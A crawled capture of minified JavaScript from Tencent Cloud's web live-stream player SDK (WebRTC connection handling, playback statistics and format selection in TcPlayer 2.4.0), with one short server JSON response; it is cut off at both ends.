r(){this.peerConnection=null,this.clientSideDescription=null,this.connectStatus=ye.DISCONNECTED,this.connectDirection=Se.RECEIVE,this.negotiating=!1,this.intervalId=null,this.onAddTrack=null,this.onConnect=null,this.onDisconnect=null,this.onSetLocalDescription=null,this.onError=null,this.onStats=null,this.onTrack=this.onTrack.bind(this),this.onIceConnectionStateChange=this.onIceConnectionStateChange.bind(this),this.onIceCandidate=this.onIceCandidate.bind(this),this.onSignalingStateChange=this.onSignalingStateChange.bind(this),this.onConnectionStateChange=this.onConnectionStateChange.bind(this),this.onNegotiationNeeded=this.onNegotiationNeeded.bind(this)}return r.prototype.init=function(e){var t=void 0===e?{}:e,n=t.onAddTrack,r=void 0===n?null:n,i=t.onConnect,o=void 0===i?null:i,s=t.onDisconnect,a=void 0===s?null:s,c=t.onSetLocalDescription,d=void 0===c?null:c,p=t.onError,l=void 0===p?null:p,u=t.onStats,h=void 0===u?null:u;this.onAddTrack=r,this.onConnect=o,this.onDisconnect=a,this.onSetLocalDescription=d,this.onError=l,this.onStats=h},r.prototype.initWebRTCConnect=function(e){var r=void 0===e?{}:e,i=r.config,o=void 0===i?{}:i,s=r.direction,a=void 0===s?Se.RECEIVE:s,c=r.stream;return t(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return console.log("CloudWebRTC init"),this.peerConnection?(console.log("Call disconnected before connect"),[2]):(this.connectDirection=a,[4,this.createWebRTCConnect(o,c)]);case 1:return e.sent(),[2]}}))}))},r.prototype.connect=function(e){console.log("connection connect->",e),e&&this.onAnswer(e)},r.prototype.disconnect=function(e){var t,n=void 0===e?{}:e,r=n.msg,i=void 0===r?"":r,o=n.code,s=void 0===o?Ce.MANUAL_CLOSE:o;console.log("connection disconnect->",s,i),this.connectStatus!==ye.DISCONNECTED&&(this.connectStatus=ye.DISCONNECTED,this.negotiating=!1,this.intervalId&&window.clearInterval(this.intervalId),this.peerConnection&&(this.peerConnection.removeEventListener("track",this.onTrack),this.peerConnection.removeEventListener("iceconnectionstatechange",this.onIceConnectionStateChange),this.peerConnection.removeEventListener("icecandidate",this.onIceCandidate),this.peerConnection.removeEventListener("signalingstatechange",this.onSignalingStateChange),this.peerConnection.removeEventListener("connectionstatechange",this.onConnectionStateChange),this.peerConnection.removeEventListener("negotiationneeded",this.onNegotiationNeeded),this.peerConnection.close(),this.peerConnection=null),this.clientSideDescription=null,s===Ce.NEED_RECONNECT&&console.log("Please try to reconnect"),null===(t=this.onDisconnect)||void 0===t||t.call(this,{code:s,msg:i}))},r.prototype.getClientSideDescription=function(){return this.clientSideDescription||console.error("webrtc is not initialized"),this.clientSideDescription},r.prototype.getConnectStatus=function(){return this.connectStatus},r.prototype.createWebRTCConnect=function(r,i){var o;return void 0===r&&(r={}),t(this,void 0,void 0,(function(){var t,s=this;return n(this,(function(n){switch(n.label){case 0:try{t=e({iceServers:[],sdpSemantics:"unified-plan",bundlePolicy:"max-bundle",rtcpMuxPolicy:"require",tcpCandidatePolicy:"disable",IceTransportsType:"nohost"},r),this.peerConnection=new RTCPeerConnection(t)}catch(e){return console.log(e),"ReferenceError"===e.name&&e.message.includes("RTCPeerConnection")&&(console.log("Not support WebRTC"),null===(o=this.onError)||void 0===o||o.call(this,"WebRTC is not supported")),[2]}return this.connectStatus=ye.CONNECTING,this.negotiating=!1,this.peerConnection.addEventListener("track",this.onTrack),this.peerConnection.addEventListener("iceconnectionstatechange",this.onIceConnectionStateChange),this.peerConnection.addEventListener("icecandidate",this.onIceCandidate),this.peerConnection.addEventListener("signalingstatechange",this.onSignalingStateChange),this.peerConnection.addEventListener("connectionstatechange",this.onConnectionStateChange),this.peerConnection.addEventListener("negotiationneeded",this.onNegotiationNeeded),this.connectDirection===Se.SEND&&i instanceof MediaStream&&i.getTracks().forEach((function(e){s.peerConnection.addTrack(e,i)})),this.connectDirection!==Se.RECEIVE?[3,2]:[4,this.createOffer()];case 1:n.sent(),n.label=2;case 2:return[2]}}))}))},r.prototype.onTrack=function(e){var t;console.log("onTrack",e),console.log("on "+e.track.kind+" track",e.streams,e.track),null===(t=this.onAddTrack)||void 0===t||t.call(this,e.track)},r.prototype.onIceConnectionStateChange=function(e){switch(console.log("onIceConnectionStateChange",this.peerConnection.iceConnectionState,e),this.peerConnection.iceConnectionState){case"failed":case"disconnected":console.log("Connection disconnected, please try again"),this.disconnect({code:Ce.NEED_RECONNECT,msg:"Connection disconnected, please try again"})}},r.prototype.onIceCandidate=function(e){console.log("onIceCandidate",e)},r.prototype.onSignalingStateChange=function(e){console.log("onSignalingStateChange",this.peerConnection.signalingState,e)},r.prototype.onConnectionStateChange=function(e){var t;switch(console.log("onConnectionStateChange",this.peerConnection.connectionState,e),this.peerConnection.connectionState){case"failed":case"disconnected":console.log("Connection disconnected, please try again"),this.disconnect({code:Ce.NEED_RECONNECT,msg:"Connection disconnected, please try again"});break;case"connected":console.log("Connection connected"),this.connectStatus=ye.ESTABLISHED,null===(t=this.onConnect)||void 0===t||t.call(this,{code:ge.SUCCESS,msg:"Connection connected"}),this.startStatReport()}},r.prototype.onNegotiationNeeded=function(e){return t(this,void 0,void 0,(function(){var t;return n(this,(function(n){switch(n.label){case 0:if(console.log("onNegotiationNeeded",e),this.connectDirection===Se.RECEIVE)return[2];n.label=1;case 1:return n.trys.push([1,3,4,5]),this.negotiating||"stable"!==this.peerConnection.signalingState?[2]:(this.negotiating=!0,[4,this.createOffer()]);case 2:return n.sent(),[3,5];case 3:return t=n.sent(),console.log("onNegotiationNeeded error",t),[3,5];case 4:return this.negotiating=!1,[7];case 5:return[2]}}))}))},r.prototype.createOffer=function(){var e;return t(this,void 0,void 0,(function(){var t,r,i,o;return n(this,(function(n){switch(n.label){case 0:t={},this.connectDirection===Se.RECEIVE&&(r=!!this.peerConnection.addTransceiver,console.log("peerConnection "+(r?"":"no")+" addTransceiver"),r?(this.peerConnection.addTransceiver("audio",{direction:"recvonly"}),this.peerConnection.addTransceiver("video",{direction:"recvonly"})):t={offerToReceiveVideo:!0,offerToReceiveAudio:!0}),n.label=1;case 1:return n.trys.push([1,4,,5]),i=this.onOffer,[4,this.peerConnection.createOffer(t)];case 2:return[4,i.apply(this,[n.sent()])];case 3:return n.sent(),[3,5];case 4:return o=n.sent(),console.log("create offer error",o),this.disconnect({code:Ce.NEED_RECONNECT,msg:"create offer is failed"}),null===(e=this.onError)||void 0===e||e.call(this,"create offer is failed"),[3,5];case 5:return[2]}}))}))},r.prototype.onOffer=function(e){var r,i;return t(this,void 0,void 0,(function(){var t,o,s;return n(this,(function(n){switch(n.label){case 0:console.log("onOffer->",e),t=e.sdp.split("\r\n").map((function(e){return e.includes("a=fmtp:111")?e+";stereo=1":e})),o=t.join("\r\n"),this.connectDirection===Se.RECEIVE&&(o=qe(o)),e.sdp=o,console.log("onOffer modify->",e),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,this.peerConnection.setLocalDescription(e)];case 2:return n.sent(),this.clientSideDescription=this.peerConnection.localDescription,null===(r=this.onSetLocalDescription)||void 0===r||r.call(this,this.clientSideDescription),[3,4];case 3:return s=n.sent(),console.log("setLocalDescription error",s,this.clientSideDescription),null===(i=this.onError)||void 0===i||i.call(this,"set local sdp is failed"),[3,4];case 4:return[2]}}))}))},r.prototype.onAnswer=function(e){var r;return t(this,void 0,void 0,(function(){var t;return n(this,(function(n){switch(n.label){case 0:console.log("onAnswer->",e),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,this.peerConnection.setRemoteDescription(new RTCSessionDescription(e))];case 2:return n.sent(),console.log("remoteDescription",this.peerConnection.remoteDescription),[3,4];case 3:return t=n.sent(),console.log("setRemoteDescription error",t,e),null===(r=this.onError)||void 0===r||r.call(this,"set remote sdp is failed"),[3,4];case 4:return[2]}}))}))},r.prototype.startStatReport=function(){var e=this;this.intervalId&&(window.clearInterval(this.intervalId),this.intervalId=null),this.intervalId=window.setInterval((function(){return t(e,void 0,void 0,(function(){var e,t;return n(this,(function(n){switch(n.label){case 0:return this.peerConnection?[4,this.peerConnection.getStats(null)]:[2];case 1:return e=n.sent(),null===(t=this.onStats)||void 0===t||t.call(this,e),[2]}}))}))}),1e3)},r}();return function(){function e(){this.playerView=null,this.playUrl=null,this.isVideoExisted=!1,this.webrtcConnection=null,this.svrSig=null,this.stream=null,this.connectRetry={maxNum:3,curNum:0,delay:1},this.timeoutId=null,this.docOrigOverflow=null,this.listener={onPlayEvent:null,onPlayStats:null},this.lastStatsReport=null,this.streamEmptyCount=0,this.streamDecodeFailCount=0,this.onAddTrack=this.onAddTrack.bind(this),this.onSetLocalDescription=this.onSetLocalDescription.bind(this),this.onConnect=this.onConnect.bind(this),this.onDisconnect=this.onDisconnect.bind(this),this.onError=this.onError.bind(this),this.onStats=this.onStats.bind(this)}return e.checkSupport=function(e){t(void 0,void 0,void 0,(function(){var e,r,i;return n(this,(function(o){switch(o.label){case 0:return e=!1,["RTCPeerConnection","webkitRTCPeerConnection"].forEach((function(t){e||t in window&&(e=!0)})),ke||(xe&&Oe||Ie&&Oe&&(0===(r=Le()).length||r[0]<11||11===r[0]&&r[1]<1||11===r[0]&&1===r[1]&&r[2]<2))&&(e=!1),[4,t(void 0,void 0,void 0,(function(){var e,t,r,i;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=new RTCPeerConnection({iceServers:[],sdpSemantics:"unified-plan"}),t={},e.addTransceiver?(e.addTransceiver("audio",{direction:"recvonly"}),e.addTransceiver("video",{direction:"recvonly"})):t={offerToReceiveVideo:!0,offerToReceiveAudio:!0},[4,e.createOffer(t)];case 1:return r=n.sent(),i=r.sdp.toLowerCase().indexOf("h264")>-1,e.close(),[2,i];case 2:return n.sent(),[2,!1];case 3:return[2]}}))}))];case 1:return i=o.sent(),[2,{support:e,isTbs:ke,tbsVersion:ke?(s=navigator.userAgent,a=we,c=1,d=s.match(a),d&&d.length>=c&&parseInt(d[c],10)):null,isFirefox:De,isSafari:Ie,isIOS:Oe,iOSVersion:Oe?Le().join("."):null,h264Support:i}]}var s,a,c,d}))})).then((function(t){null==e||e(t)}))},e.prototype.setConfig=function(e){var t=e.connectRetryCount,n=e.connectRetryDelay;void 0!==t&&("number"==typeof t&&t>=0&&t<=10?this.connectRetry.maxNum=t:console.log("connectRetryCount must be a number between 0 and 10")),void 0!==n&&("number"==typeof n&&n>=0&&n<=10?this.connectRetry.delay=n:console.log("connectRetryDelay must be a number between 0 and 10"))},e.prototype.setPlayListener=function(e){var t=e.onPlayEvent,n=e.onPlayStats;void 0!==t&&("function"==typeof t?this.listener.onPlayEvent=t:console.log("onPlayEvent must be function")),void 0!==n&&("function"==typeof n?this.listener.onPlayStats=n:console.log("onPlayStats must be function"))},e.prototype.setPlayerView=function(e){if(this.playerView)console.log("player view is existed");else{var t="string"==typeof e?document.getElementById(e):e;if(t&&(t instanceof HTMLDivElement||t instanceof HTMLVideoElement))if(t instanceof HTMLVideoElement)this.playerView=t;else{var n=document.createElement("video");n.autoplay=!0,n.muted=!0,n.controls=!0,n.playsInline=!0,n.setAttribute("webkit-playsinline",""),n.setAttribute("x5-playsinline",""),n.setAttribute("style",Ee),t.appendChild(n),this.playerView=n}else console.log("Require container element id or HTMLDivElement")}},e.prototype.startPlay=function(e){this.playerView?null!==Ae(e)?this.isVideoExisted?console.log("Video is existed, please stop playing first"):(this.playUrl=e,this.streamEmptyCount=0,this.streamDecodeFailCount=0,this.webrtcConnection||(this.webrtcConnection=new We,this.webrtcConnection.init({onAddTrack:this.onAddTrack,onSetLocalDescription:this.onSetLocalDescription,onConnect:this.onConnect,onDisconnect:this.onDisconnect,onError:this.onError,onStats:this.onStats})),this.webrtcConnection.initWebRTCConnect()):console.log("Play url is not correct"):console.log("Please set player view first")},e.prototype.stopPlay=function(e){var r,i,o;return void 0===e&&(e=!0),t(this,void 0,void 0,(function(){var t;return n(this,(function(n){switch(n.label){case 0:if(!this.isVideoExisted)return console.log("Video is not existed"),[2];if(this.isVideoExisted=!1,this.timeoutId&&(window.clearTimeout(this.timeoutId),this.timeoutId=null,this.connectRetry.curNum=0),!this.playUrl||!this.svrSig)return[3,5];n.label=1;case 1:return n.trys.push([1,3,,4]),[4,Ne({streamurl:this.playUrl,svrsig:this.svrSig})];case 2:return n.sent(),[3,4];case 3:return t=n.sent(),console.log(t.message||""),[3,4];case 4:this.playUrl=null,this.svrSig=null,n.label=5;case 5:return this.webrtcConnection.disconnect(),e&&(null===(r=this.stream)||void 0===r||r.getTracks().forEach((function(e){e.stop()}))),this.stream=null,this.playerView&&(this.playerView.pause(),e&&(this.playerView.srcObject=null,this.playerView.load())),null===(o=(i=this.listener).onPlayEvent)||void 0===o||o.call(i,Te.PLAY_EVT_PLAY_STOP),[2]}}))}))},e.prototype.isPlaying=function(){return this.isVideoExisted&&this.isVideoPlaying()},e.prototype.pause=function(){this.playerView&&this.isVideoExisted&&this.isVideoPlaying()&&this.playerView.pause()},e.prototype.resume=function(){return t(this,void 0,void 0,(function(){var e;return n(this,(function(t){switch(t.label){case 0:if(!this.playerView||!this.isVideoExisted||this.isVideoPlaying())return[3,4];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.playerView.play()];case 2:return t.sent(),[3,4];case 3:return e=t.sent(),console.log("resume failed",e),[3,4];case 4:return[2]}}))}))},e.prototype.setMute=function(e){this.playerView&&(this.playerView.muted=!!e)},e.prototype.setVolume=function(e){"number"==typeof e&&e>=0&&e<=100?this.playerView&&(this.playerView.volume=e/100):console.log("volume must be a number between 0 and 100")},e.prototype.setControls=function(e){this.playerView&&(this.playerView.controls=!!e)},e.prototype.setFullscreen=function(e){this.playerView&&(e?this.requestFullscreen():this.exitFullscreen())},e.prototype.getVideoElement=function(){return this.playerView},e.prototype.destroy=function(){this.timeoutId&&(window.clearTimeout(this.timeoutId),this.timeoutId=null),this.stream&&(this.stream.getTracks().forEach((function(e){e.stop()})),this.stream=null),this.playerView&&(this.playerView.pause(),this.playerView.srcObject=null,this.playerView.parentElement.removeChild(this.playerView),this.playerView=null),this.webrtcConnection&&(this.webrtcConnection.disconnect(),this.webrtcConnection=null,this.lastStatsReport=null)},e.prototype.isVideoPlaying=function(){return!(!this.playerView||!1!==this.playerView.paused)},e.prototype.requestFullscreen=function(){var e=Fe;try{e.requestFullscreen?this.playerView[e.requestFullscreen]({navigationUI:"hide"}):Je(this.playerView)?this.playerView.webkitEnterFullScreen():this.enterFullWindow()}catch(e){console.log("enter full screen failed, ",e)}},e.prototype.exitFullscreen=function(){var e,t=Fe;try{if(t.requestFullscreen){var n=document[t.exitFullscreen]();null===(e=null==n?void 0:n.catch)||void 0===e||e.call(n,(function(e){return console.log("exit full screen failed, ",null==e?void 0:e.message)}))}else Je(this.playerView)?this.playerView.webkitExitFullScreen():this.exitFullWindow()}catch(e){console.log("exit full screen failed, ",e)}},e.prototype.enterFullWindow=function(){this.docOrigOverflow=document.documentElement.style.overflow,document.documentElement.style.overflow="hidden",this.playerView.setAttribute("style","position:fixed;overflow:hidden;z-index:9999;left:0;top:0;bottom:0;right:0;width:100% !important;height:100% !important;padding-top:0 !important;background-color:#000;")},e.prototype.exitFullWindow=function(){document.documentElement.style.overflow=this.docOrigOverflow,this.playerView.setAttribute("style",Ee)},e.prototype.onAddStream=function(e){var r,i,o,s,a,c;return t(this,void 0,void 0,(function(){var t;return n(this,(function(n){switch(n.label){case 0:if(null===(i=(r=this.listener).onPlayEvent)||void 0===i||i.call(r,Te.PLAY_EVT_STREAM_BEGIN),!this.playerView)return[2];this.playerView.srcObject=e,this.playerView.load(),this.isVideoExisted=!0,n.label=1;case 1:return n.trys.push([1,3,,4]),[4,this.playerView.play()];case 2:return n.sent(),console.log("play ok"),null===(s=(o=this.listener).onPlayEvent)||void 0===s||s.call(o,Te.PLAY_EVT_PLAY_BEGIN),[3,4];case 3:return t=n.sent(),console.log("play failed",t),null===(c=(a=this.listener).onPlayEvent)||void 0===c||c.call(a,Te.PLAY_ERR_PLAY_FAIL,{message:t.toString()}),[3,4];case 4:return[2]}}))}))},e.prototype.onAddTrack=function(e){this.stream?this.stream.addTrack(e):(this.stream=new MediaStream,this.stream.addTrack(e),this.onAddStream(this.stream)),console.log("track length: "+this.stream.getTracks().length)},e.prototype.onSetLocalDescription=function(e){var r,i;return t(this,void 0,void 0,(function(){var o,s,a,c,d,p,l,u,h,f;return n(this,(function(m){switch(m.label){case 0:o=Ae(this.playUrl),m.label=1;case 1:return m.trys.push([1,3,,4]),s=o+"_"+(new Date).getTime().toString(16),a=ve.browserDetails,c=a.browser,d=a.version,p=c+"_"+d,[4,(v={streamurl:this.playUrl,sessionid:s,clientinfo:p,localsdp:e},t(void 0,void 0,void 0,(function(){var e,t,r,i,o;return n(this,(function(n){switch(n.label){case 0:return[4,je("https://overseas-webrtc.liveplay.myqcloud.com/webrtc/v1/pullstream",v)];case 1:if(e=n.sent(),t=e.errcode,r=e.errmsg,i=e.remotesdp,o=e.svrsig,0!==t)throw new Error("errCode:"+t+", errMsg:"+r);return[2,{remoteSdp:i,svrSig:o}]}}))})))];case 2:return l=m.sent(),u=l.remoteSdp,h=l.svrSig,this.webrtcConnection.connect(u),this.svrSig=h,[3,4];case 3:return f=m.sent(),console.log(f.message),this.webrtcConnection.disconnect(),null===(i=(r=this.listener).onPlayEvent)||void 0===i||i.call(r,Te.PLAY_ERR_REQUEST_PULL_FAIL,{message:f.message}),[3,4];case 4:return[2]}var v}))}))},e.prototype.onConnect=function(e){var t,n;console.log("TXLivePlayer onConnect",e),e.code===ge.SUCCESS&&(null===(n=(t=this.listener).onPlayEvent)||void 0===n||n.call(t,Te.PLAY_EVT_SERVER_CONNECTED))},e.prototype.onDisconnect=function(e){return t(this,void 0,void 0,(function(){var t,r=this;return n(this,(function(n){switch(n.label){case 0:if(this.lastStatsReport=null,this.streamEmptyCount=0,this.streamDecodeFailCount=0,console.log("TXLivePlayer onDisconnect",e),e.code!==Ce.NEED_RECONNECT)return[3,6];if(!this.playUrl||!this.svrSig)return[3,5];n.label=1;case 1:return n.trys.push([1,3,,4]),[4,Ne({streamurl:this.playUrl,svrsig:this.svrSig})];case 2:return n.sent(),[3,4];case 3:return t=n.sent(),console.log(t.message||""),[3,4];case 4:this.svrSig=null,n.label=5;case 5:this.stream&&(this.stream.getTracks().forEach((function(e){e.stop()})),this.stream=null),this.isVideoExisted&&this.playerView&&(this.playerView.pause(),this.isVideoExisted=!1),this.timeoutId&&(window.clearTimeout(this.timeoutId),this.timeoutId=null),this.timeoutId=window.setTimeout((function(){var e,t,n,i;r.connectRetry.curNum+=1;var o=r.connectRetry,s=o.curNum,a=o.maxNum;s<=a?(console.log("current retry num: "+s+", max retry num: "+a),null===(t=(e=r.listener).onPlayEvent)||void 0===t||t.call(e,Te.PLAY_EVT_SERVER_RECONNECT),r.startPlay(r.playUrl)):(null===(i=(n=r.listener).onPlayEvent)||void 0===i||i.call(n,Te.PLAY_ERR_SERVER_DISCONNECT),r.connectRetry.curNum=0),r.timeoutId=null}),1e3*this.connectRetry.delay),n.label=6;case 6:return[2]}}))}))},e.prototype.onError=function(e){var t,n;null===(n=(t=this.listener).onPlayEvent)||void 0===n||n.call(t,Te.PLAY_ERR_WEBRTC_FAIL,{message:e})},e.prototype.onStats=function(e){var t,n,r,i,o,s,a=function(e,t){if(void 0===t&&(t=null),t){var n=null,r=null,i=null,o=null;if(e.forEach((function(e){"track"===e.type&&("video"===e.kind||e.frameWidth?n=e.id:("audio"===e.kind||e.audioLevel)&&(i=e.id)),"inbound-rtp"===e.type&&("video"===e.kind||"video"===e.mediaType?r=e.id:"audio"!==e.kind&&"audio"!==e.mediaType||(o=e.id))})),r){var s=e.get(n),a=e.get(r),c=t.get(n),d=t.get(r);if(d){var p=(a.timestamp-d.timestamp)/1e3,l=void 0;a.framesPerSecond?l=a.framesPerSecond:a.framerateMean?l=a.framerateMean:(null==s?void 0:s.framesReceived)&&(null==c?void 0:c.framesReceived)&&(l=(s.framesReceived-c.framesReceived)/p);var u=void 0;a.bytesReceived&&(u=8*(a.bytesReceived-d.bytesReceived)/p);var h=void 0;(null==s?void 0:s.jitterBufferDelay)&&(null==s?void 0:s.jitterBufferEmittedCount)&&(null==c?void 0:c.jitterBufferDelay)&&(null==c?void 0:c.jitterBufferEmittedCount)&&(h=s.jitterBufferEmittedCount-c.jitterBufferEmittedCount?(s.jitterBufferDelay-c.jitterBufferDelay)/(s.jitterBufferEmittedCount-c.jitterBufferEmittedCount)*1e3:s.jitterBufferDelay/s.jitterBufferEmittedCount*1e3);var f=void 0;a.totalDecodeTime&&(null==s?void 0:s.framesDecoded)&&d.totalDecodeTime&&(null==c?void 0:c.framesDecoded)&&(f=s.framesDecoded-c.framesDecoded?(a.totalDecodeTime-d.totalDecodeTime)/(s.framesDecoded-c.framesDecoded)*1e3:a.totalDecodeTime/s.framesDecoded*1e3);var m=e.get(i),v=e.get(o),y=t.get(i),g=t.get(o),C=void 0;(null==v?void 0:v.bytesReceived)&&(null==g?void 0:g.bytesReceived)&&(C=8*(v.bytesReceived-g.bytesReceived)/p);var S=void 0;return(null==m?void 0:m.jitterBufferDelay)&&(null==m?void 0:m.jitterBufferEmittedCount)&&(null==y?void 0:y.jitterBufferDelay)&&(null==y?void 0:y.jitterBufferEmittedCount)&&(S=m.jitterBufferEmittedCount-y.jitterBufferEmittedCount?(m.jitterBufferDelay-y.jitterBufferDelay)/(m.jitterBufferEmittedCount-y.jitterBufferEmittedCount)*1e3:m.jitterBufferDelay/m.jitterBufferEmittedCount*1e3),{timestamp:a.timestamp,video:{bitrate:u&&Number(u.toFixed(2)),framesPerSecond:l&&parseInt(l.toString(),10),frameWidth:null==s?void 0:s.frameWidth,frameHeight:null==s?void 0:s.frameHeight,framesDecoded:a.framesDecoded,framesDropped:null==s?void 0:s.framesDropped,framesReceived:null==s?void 0:s.framesReceived,packetsLost:a.packetsLost,packetsReceived:a.packetsReceived,nackCount:a.nackCount,firCount:a.firCount,pliCount:a.pliCount,jitterBufferDelay:h&&Number(h.toFixed(2)),frameDecodeAvgTime:f&&Number(f.toFixed(2))},audio:{bitrate:C&&Number(C.toFixed(2)),packetsLost:null==v?void 0:v.packetsLost,packetsReceived:null==v?void 0:v.packetsReceived,jitterBufferDelay:S&&Number(S.toFixed(2))}}}}}}(e,this.lastStatsReport);if(this.lastStatsReport=e,a&&(null===(n=(t=this.listener).onPlayStats)||void 0===n||n.call(t,a)),null==a?void 0:a.video){var c=a.video,d=c.bitrate,p=c.framesPerSecond,l=c.framesDecoded;d&&p&&(this.connectRetry.curNum=0),!this.isVideoExisted||d&&p?this.streamEmptyCount=0:(this.streamEmptyCount+=1,this.streamEmptyCount>=5&&(null===(i=(r=this.listener).onPlayEvent)||void 0===i||i.call(r,Te.PLAY_EVT_STREAM_EMPTY),this.streamEmptyCount=0)),this.isVideoExisted&&d&&p&&!l?(this.streamDecodeFailCount+=1,this.streamDecodeFailCount>=3&&(null===(s=(o=this.listener).onPlayEvent)||void 0===s||s.call(o,Te.PLAY_ERR_DECODE_FAIL),this.streamDecodeFailCount=0)):this.streamDecodeFailCount=0}},e}()}));


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://overseas-webrtc.liveplay.myqcloud.com/webrtc/v1/stopstream
body_size: 44
content:
{"errcode":104,"errmsg":"session not found"}

--- FILE ---
content_type: application/javascript
request_url: https://web.sdk.qcloud.com/player/tcplayerlite/release/v2.4.0/TcPlayer-2.4.0.js
body_size: 31477
content:
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var o in i)("object"==typeof exports?exports:e)[o]=i[o]}}(this,function(){return function(e){function t(o){if(i[o])return i[o].exports;var n=i[o]={exports:{},id:o,loaded:!1};return e[o].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var i={};return t.m=e,t.c=i,t.p="//imgcache.qq.com/open/qcloud/video/vcplayer/",t(0)}([function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e,t){if(d.IS_MOBILE?(e.flash=!1,d.IS_X5TBS&&e.x5_player?b.mobile=["webrtc","flv","m3u8","mp4"]:d.IS_ENABLED_MSE&&e.h5_flv&&(b.mobile=["webrtc","flv","m3u8","mp4"])):(e.flash=!!t.isFormat("rtmp")||e.flash,t.isFormat("flv")&&void 0==e.flash&&(e.flash=!0),e.flash?d.IS_ENABLED_FLASH||(e.flash=!1,d.IS_ENABLED_MSE?e.h5_flv&&(d.IS_SAFARI&&A.compareVersion(d.SAFARI_VERSION,"10.1")>-1||!d.IS_SAFARI)?b.pc=["webrtc","flv","m3u8","mp4"]:b.pc=["webrtc","m3u8","mp4"]:b.pc=["webrtc","mp4"]):d.IS_ENABLED_MSE?e.h5_flv&&(d.IS_SAFARI&&A.compareVersion(d.SAFARI_VERSION,"10.1")>-1||!d.IS_SAFARI)?b.pc=["webrtc","flv","m3u8","mp4"]:b.pc=["webrtc","m3u8","mp4"]:d.IS_ENABLED_FLASH?e.flash=!0:b.pc=["webrtc","mp4"]),e.clarity){var i=M.indexOf(e.clarity);M.splice(i,1),M.unshift(e.clarity)}}function l(e){var t={urls:{m3u8:{od:e.m3u8||"",hd:e.m3u8_hd||"",sd:e.m3u8_sd||""},flv:{od:e.flv||"",hd:e.flv_hd||"",sd:e.flv_sd||""},mp4:{od:e.mp4||"",hd:e.mp4_hd||"",sd:e.mp4_sd||""},rtmp:{od:e.rtmp||"",hd:e.rtmp_hd||"",sd:e.rtmp_sd||""},webrtc:{od:e.webrtc||"",hd:e.webrtc_hd||"",sd:e.webrtc_sd||""}},isClarity:function(e){var i=t.urls;return!!(i.m3u8[e]||i.flv[e]||i.mp4[e]||i.rtmp[e]||i.webrtc[e])},isFormat:function(e){var i=t.urls;return!!i[e].od||!!i[e].hd||!!i[e].sd},hasUrl:function(){return this.isFormat("rtmp")||this.isFormat("flv")||this.isFormat("m3u8")||this.isFormat("mp4")||this.isFormat("webrtc")}};t.definitions=[];for(var i=0;i<M.length;i++)t.isClarity(M[i])&&t.definitions.push(M[i]);a(e,t);var o=p(t);return o&&(t.curUrl=o.url,t.curDef=o.definition,t.curFormat=o.format),t}function c(e,t,i){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:b,n="",r=void 0;i=i||(d.IS_MOBILE?o.mobile:o.pc);for(var s=0;s<i.length;s++)if(n=i[s],e[n][t]){r={definition:t,url:e[n][t],format:n};break}return r}function u(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:M,o="",n=0;n<i.length;n++)if(o=i[n],e[t][o])return{definition:o,url:e[t][o]}}function p(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b,i=void 0,o="",n=e.urls,r=d.IS_MOBILE?t.mobile:t.pc,s=0;s<r.length;s++)if(o=r[s],e.isFormat(o)){i=u(n,o),i.format=o;break}return i}t.__esModule=!0,t.TcPlayer=void 0;var h=i(1),d=o(h),f=i(2),y=(o(f),i(3)),A=o(y),v=i(4),m=o(v),g=i(5),w=m.MSG,b={mobile:["webrtc","m3u8","mp4"],pc:["webrtc","rtmp","flv","m3u8","mp4"]},M=["od","hd","sd"];t.TcPlayer=function(e){function t(i,o){n(this,t);var s=l(o);M=["od","hd","sd"];var a={owner:i,videoSource:s,src:s.curUrl,autoplay:o.autoplay,live:o.live,flash:o.flash,flashUrl:o.flashUrl,poster:o.poster,width:o.width,height:o.height,volume:o.volume,listener:o.listener,wording:o.wording,controls:o.controls,clarity:o.clarity,clarityLabel:o.clarityLabel,showLoading:"boolean"!=typeof o.showLoading||o.showLoading,pausePosterEnabled:void 0===o.pausePosterEnabled||o.pausePosterEnabled,fullscreenEnabled:void 0===o.fuScrnEnabled||o.fuScrnEnabled,systemFullscreen:o.systemFullscreen||!1,hls:o.hls||"0.12.4",h5_flv:o.h5_flv,x5_player:o.x5_player!==!1,x5_type:o.x5_type,x5_fullscreen:o.x5_fullscreen,x5_orientation:o.x5_orientation,x5_playsinline:o.x5_playsinline,preload:o.preload||"auto",hlsConfig:o.hlsConfig,flvConfig:o.flvConfig};return r(this,e.call(this,a))}return s(t,e),t.prototype._switchClarity=function(e){e=e||"od";var t=this.currentTime(),i=this.options.videoSource,o=c(i.urls,e),n=this.playing();this.load(o.url),i.curUrl=o.url,i.curDef=o.definition,i.curFormat=o.format;var r=A.bind(this,function(){parseInt(this.duration()-t)>0&&!this.options.live&&this.currentTime(t),n&&this.play(!0),m.unsub(w.MetaLoaded,"*",r,this)});m.sub(w.MetaLoaded,"*",r,this)},t.prototype.switchClarity=function(e){this.claritySwitcher?this.claritySwitcher.setClarity(e):this._switchClarity(e)},t.prototype.handleMsg=function(t){e.prototype.handleMsg.call(this,t)},t}(g.Player)},function(e,t){"use strict";t.__esModule=!0;var 